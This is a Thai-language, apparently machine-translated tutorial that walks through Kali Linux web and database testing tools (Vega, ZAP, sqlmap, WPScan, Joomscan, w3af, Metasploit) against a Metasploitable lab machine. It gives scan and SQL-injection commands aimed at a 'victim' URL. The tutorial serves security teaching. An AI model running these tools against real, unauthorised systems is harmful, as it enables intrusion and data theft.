

Step 1 - ในการเปิด Vega ให้ไปที่ Applications → 03-Web Application Analysis → Vega

Step 2 - หากคุณไม่เห็นแอปพลิเคชันในเส้นทางให้พิมพ์คำสั่งต่อไปนี้

Step 3 - ในการเริ่มการสแกนให้คลิกเครื่องหมาย“ +”



Step 4- ป้อน URL ของหน้าเว็บที่จะสแกน ในกรณีนี้คือเครื่อง metasploitable →คลิก“ Next”



Step 5- เลือกกล่องทั้งหมดของโมดูลที่คุณต้องการให้ควบคุม จากนั้นคลิก“ ถัดไป”



Step 6 - คลิก“ ถัดไป” อีกครั้งในภาพหน้าจอต่อไปนี้



Step 7 - คลิก "เสร็จสิ้น"

Step 8 - หากตารางต่อไปนี้ปรากฏขึ้นให้คลิก“ ใช่”

การสแกนจะดำเนินต่อไปดังที่แสดงในภาพหน้าจอต่อไปนี้



Step 9- หลังจากการสแกนเสร็จสิ้นที่แผงด้านซ้ายลงคุณจะเห็นสิ่งที่ค้นพบทั้งหมดซึ่งแบ่งตามความรุนแรง หากคุณคลิกคุณจะเห็นรายละเอียดทั้งหมดของช่องโหว่บนแผงด้านขวาเช่น "คำขอ" "การอภิปราย" "ผลกระทบ" และ "การแก้ไข"



ZapProxy

ZAP-OWASP Zed Attack Proxy เป็นเครื่องมือทดสอบการเจาะแบบบูรณาการที่ใช้งานง่ายสำหรับการค้นหาช่องโหว่ในเว็บแอปพลิเคชัน มันเป็นอินเตอร์เฟซ Java



Step 1 - ในการเปิด ZapProxy ให้ไปที่ Applications → 03-Web Application Analysis → owaspzap



Step 2 - คลิก "ยอมรับ"

ZAP จะเริ่มโหลด



Step 3 - เลือกหนึ่งในตัวเลือกจากดังที่แสดงในภาพหน้าจอต่อไปนี้แล้วคลิก“ เริ่ม”



ต่อไปนี้เว็บสามารถ metasploitable กับ IP: 192.168.1.101

Step 4 - ป้อน URL ของเว็บทดสอบที่“ URL ที่จะโจมตี” →คลิก“ โจมตี”



หลังจากการสแกนเสร็จสิ้นที่แผงด้านซ้ายบนคุณจะเห็นไซต์ที่รวบรวมข้อมูลทั้งหมด

ในแผงด้านซ้าย "การแจ้งเตือน" คุณจะเห็นสิ่งที่ค้นพบทั้งหมดพร้อมกับคำอธิบาย



Step 5 - คลิก "Spider" และคุณจะเห็นลิงก์ทั้งหมดที่สแกน

การใช้เครื่องมือฐานข้อมูล

sqlmap

sqlmap เป็นเครื่องมือทดสอบการเจาะแบบโอเพ่นซอร์สที่ทำให้กระบวนการตรวจจับและใช้ประโยชน์จากข้อบกพร่องในการฉีด SQL และเข้ายึดเซิร์ฟเวอร์ฐานข้อมูลโดยอัตโนมัติ มาพร้อมกับเอ็นจิ้นการตรวจจับที่ทรงพลังคุณสมบัติเฉพาะมากมายสำหรับเครื่องทดสอบการเจาะขั้นสูงสุดและสวิตช์ที่หลากหลายที่ยาวนานตั้งแต่การพิมพ์ลายนิ้วมือฐานข้อมูลการดึงข้อมูลจากฐานข้อมูลไปจนถึงการเข้าถึงระบบไฟล์พื้นฐานและดำเนินการคำสั่งบนระบบปฏิบัติการผ่านทางออก การเชื่อมต่อของวงดนตรี



มาเรียนรู้วิธีใช้ sqlmap

Step 1 - ในการเปิด sqlmap ให้ไปที่ Applications → 04-Database Assessment → sqlmap

หน้าเว็บที่มีพารามิเตอร์ที่เสี่ยงต่อการฉีด SQL เป็นแบบ metasploitable

Step 2 - ในการเริ่มการทดสอบการฉีด sql ให้พิมพ์ “sqlmap – u URL of victim”

Step 3 - จากผลลัพธ์จะเห็นว่าตัวแปรบางตัวมีช่องโหว่

sqlninja

sqlninja คือ SQL Injection บน Microsoft SQL Server เพื่อเข้าถึง GUI แบบเต็ม sqlninja เป็นเครื่องมือที่มีเป้าหมายเพื่อใช้ประโยชน์จากช่องโหว่ของ SQL Injection บนเว็บแอปพลิเคชันที่ใช้ Microsoft SQL Server เป็นส่วนหลัง ดูข้อมูลทั้งหมดเกี่ยวกับเครื่องมือนี้ได้ที่http://sqlninja.sourceforge.net/

Step 1 - ในการเปิด sqlninja ให้ไปที่ Applications → 04-Database Assesment → sqlninja

เครื่องมือสแกน CMS



WPScan





WPScan เป็นเครื่องสแกนช่องโหว่ WordPress กล่องดำที่สามารถใช้เพื่อสแกนการติดตั้ง WordPress ระยะไกลเพื่อค้นหาปัญหาด้านความปลอดภัย

Step 1 - ในการเปิด WPscan ให้ไปที่ Applications → 03-Web Application Analysis →“ wpscan”

ภาพหน้าจอต่อไปนี้จะปรากฏขึ้น



Step 2 - หากต้องการสแกนเว็บไซต์เพื่อหาช่องโหว่ให้พิมพ์ “wpscan –u URL of webpage”.

หากเครื่องสแกนไม่ได้รับการอัปเดตระบบจะขอให้คุณอัปเดต ผมจะแนะนำให้ทำ

เมื่อการสแกนเริ่มขึ้นคุณจะเห็นสิ่งที่ค้นพบ ในภาพหน้าจอต่อไปนี้ช่องโหว่จะแสดงด้วยลูกศรสีแดง







Joomscan

Joomla น่าจะเป็น CMS ที่ใช้กันอย่างแพร่หลายเนื่องจากมีความยืดหยุ่น สำหรับ CMS นี้เป็นเครื่องสแกนจูมล่า จะช่วยให้นักพัฒนาเว็บและผู้เชี่ยวชาญด้านเว็บช่วยระบุจุดอ่อนด้านความปลอดภัยที่เป็นไปได้บนไซต์ Joomla ที่ใช้งานได้

Step 1 - หากต้องการเปิดเพียงคลิกแผงด้านซ้ายที่เครื่องอ่านแล้ว “joomscan – parameter”.

Step 2 - หากต้องการความช่วยเหลือสำหรับประเภทการใช้งาน “joomscan /?”

Step 3 - ในการเริ่มการสแกนให้พิมพ์“ joomscan –u URL ของเหยื่อ”

ผลลัพธ์จะแสดงดังที่แสดงในภาพหน้าจอต่อไปนี้





เครื่องมือสแกน SSL

TLSSLedคือลินุกซ์เชลล์สคริปต์ที่ใช้ประเมินความปลอดภัยของการใช้งานเว็บเซิร์ฟเวอร์ SSL / TLS (HTTPS) เป้าหมาย มันขึ้นอยู่กับ sslscan ซึ่งเป็นสแกนเนอร์ SSL / TLS อย่างละเอียดที่ขึ้นอยู่กับไลบรารี openssl และบน“openssl s_client” เครื่องมือบรรทัดคำสั่ง

การทดสอบในปัจจุบันรวมถึงการตรวจสอบว่าเป้าหมายรองรับโปรโตคอล SSLv2 หรือไม่, การเข้ารหัส NULL, การเข้ารหัสที่อ่อนแอตามความยาวของคีย์ (40 หรือ 56 บิต), ความพร้อมใช้งานของการเข้ารหัสที่รัดกุม (เช่น AES) หากใบรับรองดิจิทัลมีการลงนาม MD5 และ ความสามารถในการเจรจาต่อรอง SSL / TLS ในปัจจุบัน

ในการเริ่มการทดสอบให้เปิดเทอร์มินัลแล้วพิมพ์ “tlssled URL port“. มันจะเริ่มทดสอบใบรับรองเพื่อค้นหาข้อมูล

คุณสามารถดูได้จากการค้นหาว่าใบรับรองใช้ได้จนถึงปี 2018 ดังที่แสดงเป็นสีเขียวในภาพหน้าจอต่อไปนี้





w3af

w3af คือ Web Application Attack และ Audit Framework ซึ่งมีจุดมุ่งหมายเพื่อระบุและใช้ประโยชน์จากช่องโหว่ของเว็บแอปพลิเคชันทั้งหมด แพคเกจนี้มีอินเทอร์เฟซผู้ใช้แบบกราฟิก (GUI) สำหรับเฟรมเวิร์ก หากคุณต้องการแอ็พพลิเคชันบรรทัดคำสั่งเท่านั้นให้ติดตั้ง w3af-console

เฟรมเวิร์กนี้ถูกเรียกว่า "metasploit สำหรับเว็บ" แต่จริงๆแล้วมันมีอะไรมากกว่านั้นเนื่องจากพบช่องโหว่ของเว็บแอปพลิเคชันโดยใช้เทคนิคการสแกนกล่องดำ แกน w3af และปลั๊กอินเขียนเต็มใน Python โครงการมีปลั๊กอินมากกว่า 130 รายการซึ่งระบุและใช้ประโยชน์จากการแทรก SQL, สคริปต์ข้ามไซต์ (XSS), การรวมไฟล์ระยะไกลและอื่น ๆ

Step 1 - หากต้องการเปิดให้ไปที่ Applications → 03-Web Application Analysis →คลิก w3af

Step 2 - ใน "เป้าหมาย" ให้ป้อน URL ของเหยื่อซึ่งในกรณีนี้จะเป็นที่อยู่เว็บที่สามารถใช้ร่วมกันได้

Step 3 - เลือกโปรไฟล์→คลิก“ เริ่ม”

Step 4 - ไปที่“ ผลลัพธ์” และคุณจะเห็นการค้นพบพร้อมรายละเอียด

ในบทนี้เราจะเรียนรู้เกี่ยวกับเครื่องมือหาประโยชน์ต่างๆที่ Kali Linux นำเสนอ

Metasploit

ในฐานะที่เรากล่าวก่อน Metasploit เป็นผลิตภัณฑ์ของ Rapid7 และส่วนใหญ่ของทรัพยากรที่สามารถพบได้บนหน้าเว็บของพวกเขาwww.metasploit.com มีให้เลือกสองเวอร์ชัน - รุ่นเชิงพาณิชย์และรุ่นฟรี ความแตกต่างระหว่างสองเวอร์ชันนี้ไม่มากนักดังนั้นในกรณีนี้เราจะใช้เวอร์ชันชุมชน (ฟรี)

ในฐานะแฮ็กเกอร์ที่มีจริยธรรมคุณจะใช้ "Kali Ditribution" ซึ่งมีเวอร์ชันชุมชน Metasploit ฝังอยู่พร้อมกับเครื่องมือแฮ็คที่มีจริยธรรมอื่น ๆ ซึ่งสะดวกสบายมากโดยประหยัดเวลาในการติดตั้ง อย่างไรก็ตามหากคุณต้องการติดตั้งเป็นเครื่องมือแยกต่างหากเป็นแอปพลิเคชันที่สามารถติดตั้งในระบบปฏิบัติการเช่น Linux, Windows และ OS X



ขั้นแรกให้เปิดคอนโซล Metasploit ใน Kali จากนั้นไปที่ Applications → Exploitation Tools → Metasploit



หลังจากเริ่มต้นคุณจะเห็นหน้าจอต่อไปนี้ซึ่งเวอร์ชันของ Metasploit จะขีดเส้นใต้ด้วยสีแดง



ในคอนโซลถ้าคุณใช้วิธีใช้หรือ? มันจะแสดงรายการพร้อมคำสั่งของ MSP พร้อมกับคำอธิบาย คุณสามารถเลือกได้ตามความต้องการและสิ่งที่คุณจะใช้



คำสั่งการบริหารที่สำคัญอีกประการหนึ่งคือ msfupdateซึ่งช่วยในการอัปเดต metasploit ด้วยช่องโหว่ล่าสุด หลังจากรันคำสั่งนี้ในคอนโซลคุณจะต้องรอหลายนาทีจนกว่าการอัปเดตจะเสร็จสมบูรณ์



มีคำสั่งที่ดีที่เรียกว่า "ค้นหา" ซึ่งคุณสามารถใช้เพื่อค้นหาสิ่งที่คุณต้องการดังที่แสดงในภาพหน้าจอต่อไปนี้ ตัวอย่างเช่นฉันต้องการค้นหาช่องโหว่ที่เกี่ยวข้องกับ Microsoft และคำสั่งสามารถเป็นได้msf >search name:Microsoft type:exploit.

